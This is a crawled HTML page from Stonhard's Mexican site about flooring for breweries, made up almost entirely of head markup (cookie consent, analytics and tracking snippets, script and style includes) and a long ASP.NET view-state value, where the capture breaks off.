

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stonhard.com.mx/industrias/alimentos-y-bebidas/pisos-para-industria-cervecera/
body_size: 331401
content:

	<link rel="icon" type="image/x-icon" href="/media/8739/stonhard-icon.ico">
	
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:umbraco="http://umbraco.org" class="no-js" lang="en"><head>
	<style>
					
				#onetrust-consent-sdk #onetrust-pc-btn-handler, #onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link {   
    				color: #000000 !important;
				}
				</style>
<!-- OneTrust Cookies Consent Notice start for stonhard.com.mx -->
<script src="https://cdn.cookielaw.org/consent/18d22948-558f-44bd-a718-8f845270eb4e/otSDKStub.js"  type="text/javascript" charset="UTF-8"  data-language="es" data-domain-script="18d22948-558f-44bd-a718-8f845270eb4e" ></script>
<script type="text/javascript">
function OptanonWrapper() { 
    OnetrustCookieScriptDelete();

    // if performance cookie not enabled
    if (OnetrustActiveGroups && !OnetrustActiveGroups.includes('C0002')) {
        rejectOtCookie();       
    }
    
}
</script>
<!-- OneTrust Cookies Consent Notice end for stonhard.com.mx -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="/css/default.css" />
		<link rel="stylesheet" type="text/css" href="/css/component.css" />
	<link type="text/css" rel="stylesheet" href="/css/newProduct.css" media = "screen" charset="utf-8" />
  <!-- title and meta -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <meta name="google" content="notranslate" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">
  <meta name="description" content="Soluciones de suelo duraderas y de alto rendimiento para cervecer&#237;as con dise&#241;o sanitario">
	<meta name="og:description" content="Soluciones de suelo duraderas y de alto rendimiento para cervecer&#237;as con dise&#241;o sanitario">

  <title>Pisos para industria cervecera | Stonhard</title>
  
  
  
	
  
	
	
	<script async="async" src="https://static.srcspot.com/libs/suzann.js" type="application/javascript"></script>
  
	<!--REUSABLE -->
   <meta name="mindUrl" content="stonhardcommx">
	
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
	
   <link rel="stylesheet" type="text/css" href="/css/materialize.css">
	<link rel="stylesheet" href="/css/style.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (min-width:668px) and (max-width:800px), only screen and (max-device-width: 800px)" href="/css/newTablet.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (max-width:667px), only screen and (max-device-width: 667px)" href="/css/newPhone.css" />
	<!--<script src="scripts/jquery.js" type="text/javascript"></script>-->
	<!-- <script type="text/javascript" src="/scripts/jquery-1.11.0.min.js"></script> -->
	<script src="https://code.jquery.com/jquery-2.2.4.min.js" integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin="anonymous"></script>
	<!--<script type="text/javascript" src="/scripts/jquery1.5.js">-->
	
	<!--<script type="text/javascript" src="/scripts/jquery-3.2.1.min.js"></script>-->
	
	<!--Recaptcha-->
	<script src='https://www.google.com/recaptcha/api.js'></script>
	
	<!-- Parallax -->
	<link rel="stylesheet" href="/css/fonts.googleapis.family.roboto.slab.css" type="text/css">
	<link rel="stylesheet" href="/css/base.css">
	<script src="/js/modernizr.js"></script>
  
	<!--Layerslider-->
	<link rel="stylesheet" href="/css/fonts.googleapis.family.pt.sans.narrow.css" type="text/css">
	<link rel="stylesheet" href="/css/layerslider.css" type="text/css">
	<script src="/js/greensock.js" type="text/javascript"></script>
	<script src="/js/layerslider.transitions.js" type="text/javascript"></script>
	<script src="/js/layerslider.kreaturamedia.jquery.js" type="text/javascript"></script>
	
	<!--Dropdown Menu-->
	<link rel="stylesheet" href="/css/dd.css" />
	<script src="/js/jquery.dd.min.js" type="text/javascript"></script>
	<script src="/js/jquery.placeholder.min.js" type="text/javascript"></script>
	
	<!--Mobile Menu-->
	<link type="text/css" rel="stylesheet" href="/css/demo.css" />
	<link type="text/css" rel="stylesheet" href="/css/jquery.mmenu.all.css" />
	
	<!--Slick-->
	<link rel="stylesheet" type="text/css" href="/css/slick.css"/>
	<link rel="stylesheet" type="text/css" href="/css/slick-theme.css"/>
	<script type="text/javascript" src="/js/slick.min.js"></script>
	
	<!--accord-->
	<script src="/js/jquery-ui.min.js"></script>
	<link href="/css/dialog.css" type="text/css" rel="stylesheet"/>
	
	<!--prettyBird
	<link rel="stylesheet" type="text/css" href="/css/prettyPhoto.css"/>
	<script src="/js/jquery.prettyPhoto.js"></script>-->
	
	
	<!--magpop--->
	<script src="/js/magpop.js"></script>
	<link rel="stylesheet" type="text/css" href="/css/magpop.css"/>
	
	<script src="/js/jquery.dialogOptions.js" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/stevenschobert/instafeed.js@2.0.0rc1/src/instafeed.min.js"></script>
	
	

	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	
<script type="text/javascript" src="/scripts/materialize.min.js"></script>
	<style>
		 strong {
    font-weight: bold !important;
}
	.dropbtn {
   
  		font-size: 13px !important;
		font-weight:bolder !important;
	}
		.activeNav {
    font-weight: normal !important; 
}
		.subPageMain  a{color: #0099D8;}
		ul:not(.browser-default) {
    padding-left: 30px !important;
    
}
		.slick-active
		{
			background-color: white !important;
		}
		.main-prev {
    
    top: -5px !important;
}	
.main-next {
     top: -5px !important;
}
						.close
						{
							color:white !important;
						}
	
</style>

	
	<!-- Google tag (gtag.js) -->
<script type="text/plain" class="optanon-category-C0002" async src="https://www.googletagmanager.com/gtag/js?id=G-R0EFGP3YKV"></script>
<script type="text/plain" class="optanon-category-C0002">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-R0EFGP3YKV');
</script>

<!-- Google tag (gtag.js) -->
<script type="text/plain" class="optanon-category-C0002" async src="https://www.googletagmanager.com/gtag/js?id=AW-11327895727"></script>
<script type="text/plain" class="optanon-category-C0002">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11327895727');
</script>


<!-- Google Tag Manager -->
<script type="text/plain" class="optanon-category-C0002">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P9PJD76Z');</script>
<!-- End Google Tag Manager -->
	
	
	
	
	

	
	
	<script type="text/plain" class="optanon-category-C0002">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', '', 'auto');
  ga('send', 'pageview');
	</script>
	<!-- Google Tag Manager -->
	<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NVRLNV"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<script type="text/plain" class="optanon-category-C0002">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-NVRLNV');</script>
	<!-- End Google Tag Manager -->
	
	<!-- EVENT TRACKING-->
	
	
	<script type="text/javascript">
    //GA Event Tracker Script. Licensed under MIT. Free for any use by all. Written by Paul Seal from codeshare.co.uk

    // Get the category, action and label from the element and send it to GA. The action is optional, because mostly it will be a click event.
    var trackClickEvent = function () {
        var eventCategory = this.getAttribute("data-event-category");
        var eventAction = this.getAttribute("data-event-action");
        var eventLabel = this.getAttribute("data-event-label");
        var eventValue = this.getAttribute("data-event-value");
        ga('send', 'event', eventCategory, (eventAction != undefined && eventAction != '' ? eventAction : 'click'), eventLabel, eventValue);
    };

    // Find all of the elements on the page which have the class 'ga-event'
    var elementsToTrack = document.getElementsByClassName("ga-event");

    // Add an event listener to each of the elements you found
    var elementsToTrackLength = elementsToTrack.length;
    for (var i = 0; i < elementsToTrackLength; i++) {
        elementsToTrack[i].addEventListener('click', trackClickEvent, false);
    }
	</script>	
	

	
	
	
	
	<script>
		(function(document, history, location) {
		  var HISTORY_SUPPORT = !!(history && history.pushState);
		
		  var anchorScrolls = {
			ANCHOR_REGEX: /^#[^ ]+$/,
			OFFSET_HEIGHT_PX: 150,
		
			/**
			 * Establish events, and fix initial scroll position if a hash is provided.
			 */
			init: function() {
			  this.scrollToCurrent();
			  $(window).on('hashchange', $.proxy(this, 'scrollToCurrent'));
			  $('body').on('click', 'a', $.proxy(this, 'delegateAnchors'));
			},
		
			/**
			 * Return the offset amount to deduct from the normal scroll position.
			 * Modify as appropriate to allow for dynamic calculations
			 */
			getFixedOffset: function() {
			  return this.OFFSET_HEIGHT_PX;
			},
		
			/**
			 * If the provided href is an anchor which resolves to an element on the
			 * page, scroll to it.
			 * @param  {String} href
			 * @return {Boolean} - Was the href an anchor.
			 */
			scrollIfAnchor: function(href, pushToHistory) {
			  var match, anchorOffset;
		
			  if(!this.ANCHOR_REGEX.test(href)) {
				return false;
			  }
		
			  match = document.getElementById(href.slice(1));
		
			  if(match) {
				anchorOffset = $(match).offset().top - this.getFixedOffset();
				$('html, body').animate({ scrollTop: anchorOffset});
		
				// Add the state to history as-per normal anchor links
				if(HISTORY_SUPPORT && pushToHistory) {
				  history.pushState({}, document.title, location.pathname + href);
				}
			  }
		
			  return !!match;
			},
			
			/**
			 * Attempt to scroll to the current location's hash.
			 */
			scrollToCurrent: function(e) { 
			  if(this.scrollIfAnchor(window.location.hash) && e) {
				e.preventDefault();
			  }
			},
		
			/**
			 * If the click event's target was an anchor, fix the scroll position.
			 */
			delegateAnchors: function(e) {
			  var elem = e.target;
		
			  if(this.scrollIfAnchor(elem.getAttribute('href'), true)) {
				e.preventDefault();
			  }
			}
		  };
		
			$(document).ready($.proxy(anchorScrolls, 'init'));
		})(window.document, window.history, window.location);

	</script>
	
	
	
   <!-- Meta Pixel Code -->
<script type="text/plain" class="optanon-category-C0004">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '416357284544237');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=416357284544237&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
	
	
	
	
	
	
</head>
<body>
	
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P9PJD76Z" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<div>
		


<form method="post" action="/industrias/alimentos-y-bebidas/pisos-para-industria-cervecera/" onsubmit="javascript:return WebForm_OnSubmit();" id="fm">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="6FfYsfUvUV+DaH2Pd7T6vG1tD7ubVYBGvg5JyuHStx7NxmrrVYnKNl40zsq/KfrTuwSTmZvtbZdGBqzv3UPPziRD1K0Km+FlxaQLADU8SAlDZCroCT7UGLbFQ7RhYIPZd7xYqP/w4auAT+tG22CgV3oMOefJEAw7PPxZMrguV+mnMQoUXGvofh+QXaFHVrkHtZQSrZNpU6lUpebPR0KVYcg1gzP9E/zVglrdA/InKAorMfQZl1w7++8M4qqSDbnvNdp2dDjQkr4zzJAtoi8mfWLagA4WpdLez5DdT0y6xMytQ4bB0IHHqJ5ZJ+KKTqjfOM9vwbmc6rwBADlqfYwHlycUPNnXf/aPJwyn2PY6r3GVpTke1ZWT8gJ4MN+ziJa9MaewOYgCHtrR0h1Un9nVMI9Xwvz57ZdLXOP8vaaPAaOS8dSY9gbkEO+rg14/[base64]/Dqv7oPmNovLxMncvH2o+OH9glt/YGCH9I+Gia2zQYovs3aqstKU2Fo1RAFpQVSjUkwEumjsPM6PdY/OceqpCRwnyEoPPUSye7vFGDnshj/IdwK6i5h8bSgGJcBa7KQUDRh/SD9mBzum0cz/AvYJom3AF84mDVioDc7DncY9odyjxoMywHogOHjHPuHHDfOEzeCcEzIPEr6VOvJeUbnuVPy9idR6e/I/TumuEENFqg3hwEXduVVWMnyTbNO3wcG5mSYGtjTzva6K0L56nayr6RIORHUbk94qFqtCge899BNZDCo+FRI617Nzd7Zce0GQK/YLIbBAnV5H4KGxJnRFCQ7DF9mcDLIrGrXpXTi+Kkl6aP3WIq6xhdGiVAv2HF4AaXT1TYnl840d/xTHeyS0vSaLskPph/y9tdziCRdhLjthcpcFdylURieqWqaaZFIIClpHuxuWXhMj/UfMTCRVvVyoaoVL7UEpjQhJ8OLbkfU/okam7in6CRCvQjbMfAei6NbwxV5E5A/piBYm5GoxSh0nRSglZ6+Yy3om7PzYQoUaMOmwyO6ClAKr4CLvteFQJEz/mIJwYoK5htx77uK0VUjTAJZnZtbl35uWNDPVL0JMCU3Hn13TjzqMPlyBUOkxdYhwQpbv6K78WqZLrHxJR5OWH1bxzerRZNvDS/tSmxGVqWWwprfRG8ayq38vSY9A9fCi91hBum0aJGFKwb2Bvwj4alHDr8MznkzhjFEnnwz94W4z5mINL9vemu3aIojNbwGnApk/[base64]/b3cd8a+Rj7g19uBvtc8CYpSlHdLsuXuvl0iB/9Ygj5isSeBLuau+LXYTpwOglIq6IeQ5CoY2DOyEKfL0UrfTW7GI3thTIyk8wQM8WmIeQ4MvoEwZkaQlkBq052+Y9lNT01gngRyOlDcIqEEy4FtnS4le7Q4pC4eC0hKay/3EKX6RK/VJpl/YKgSLZKDVa8RioZ/awCb/WNu+pXv60jXoaOtOWUtiyKKAJb4TiaZ6JBoHGmdTE7a+akXdwGdVOn5TU+h/YqoWAtVo6lmmJsthXspN1ZK707GWussbL6c2YkXhAk6cJiUAqu/[base64]/G74cm5fLxsRcIipMliFDY0dqUqZHYjoBdYPy3W5Y119v3oBIC0yFusQGcXNepXC83e6EEmLBtcGRpc6B2VyNUcFre63jjtGJfw99tKNsx4cSW2JCKq9As5LuQ/2hK4XmIMzkFrV2Ky+Nhw+6ntb7YMpi+wGzQk9vxM6VIXzhCC11grPrnjf8fc1ih7ICia/GY5eBWcRo+9c0UYPuEBNE4Kxi7cydD/okZvgfx96ZlnBg/MXCs/[base64]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[base64]/nGEP9yZ/[base64]/bFOFJJkqtKkBwkI7t07X4KyVTE1IH68v6bXLCexQ6MIhbqY32JtIqcd1azWvjnfXERisxJNYDar33Wmn5zth/OrKJNCuFrDuAEmHTmd0xS04FVbduFcRLbR94GjwUUlE/AA2eIkk9V4BXdoh1K3FAD4scgaJJICuT4tMZPXYOvCebT4ae4wRRP+Nt3MBzcf7fbx3H6CgiL3Mt4m8rWQwFSdy3+Q2s+EjlZZJEkNcjuY9nAQ3jpgyPU3JF605IPb16XtmzI1JzyJZAXQzcWpLqDQbBmJ7B8Wp8l97uw2ZN2CRirSGGsTVDf/7XwywNW/h/rd+5s7INAd/F0CEeVANMDJ3SnC5a3K+yRnZ1NgPBHlJD/nAyUnhgjqKwvC5xuMw1cLZfrgBwUAPfk1X1RfMFSfEQlKZT+llrF/jdowwOI5QnPv9JWVg7M2r/[base64]/1p/ZQXqHQZYUZbQEIcM/VOE/PctkeOkcXqsYck7FVZMNlz+8LCZXWKM20tJJ7N8u1dcEcdnFD8vbG4tG8MyC+zAWxcy6XWSucRr03xYAnA37hQC6i4t2E2aTd98/ijeFMntGRr0lMM7h8VCf682ip0yUnbqKLGUw6QWQlK6YvXLZV73axS4hqr0MIdHFRnSdFttwjU2Lz4hjQhNmCoW1wzwAlcEQ4Z0eedmLjxrC5h593XJoYIKXBlhUnuBSA/EkdpUbivsIdE+5fZC0n056ZHmQqqaIvW9qTS5UyGq91hal/fiTe7WsvUgpsG376jVEr9sICokefkhnblU5lPldjeoB2lGGeG4s5sNhtEwJzpkIkJkLHXXuaXokSMquTlw4yil30di30HxZ9X7mmHqi3wPtEuTWYQkzQTsFXDwMik6Z9Kiy6n9MqcLf9KoX9je72VkeqbcKIGGZEMxbMmslQHlwx7UJjg4u/Q34D8tfWDgeqE+fIGat36jR4GOWZ/RlpT5pafNXDtxim10/f0rcz9zpuyBfQlvq7JD8/[base64]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[base64]/HbYWiHK6lBygpTQf7IA5J45ipFRovk7d40qSpwUtDoOpoaoFX7SQVIeEwBeFvin8rwZwX/t5mUyQbMQGm6SEhkfgU/IFd1MIXE0pFJjs8iniTo5fW8wKrezKgjQff0AGVQwce3iE7klrQP037JERFobJ2izPpHG5M/WPm6JEilO4IylmGuAHD0VskFvP4/WXU1CH5FwZhTTgl9D2H6fwRIjnRvuNDj2u5HeYzJTeCwBSKrNcT7CpcCyUtQQS3JO/G5KCCtKEsopx5p38YvYsoCovP44SBcItCmivLbKFk8n82+mFJzF8vTUo92bANcL2/GVxEsgOuBljT9qN3cOYYt5u8IFFSzpfWox3ij7uI6wbOXoQacWXUXG3yjf7ThjDzU8zXjLXpaXMRSxj/[base64]/sE6ge16U0S6DupQrK82YjlsVGcfNIe6KJ/cNWsioip6WFcVzlWcduU3/vne4H05Q4pCXh2Tkq3N9f7lFlfkYLjyu4CaLTAb1Txp6nJ6ni6TxLlprvYT9k7/OOeNM3o7wk4v9Dw5CiAdcWkKyEM60yktSkiLcwc5dW1W7shSG1BeSerCvWbwh6UaPFFULDb2okypKpAEvvNAS0QDxFrhUBr7+XXxk8QxdPBUqNkeyRaKVTaHyqixe5b3tW6AEsjhUjOX/JMTpGTEx30OP/kmFJ42j+WqxJobIIQeppUov4zwnRT7G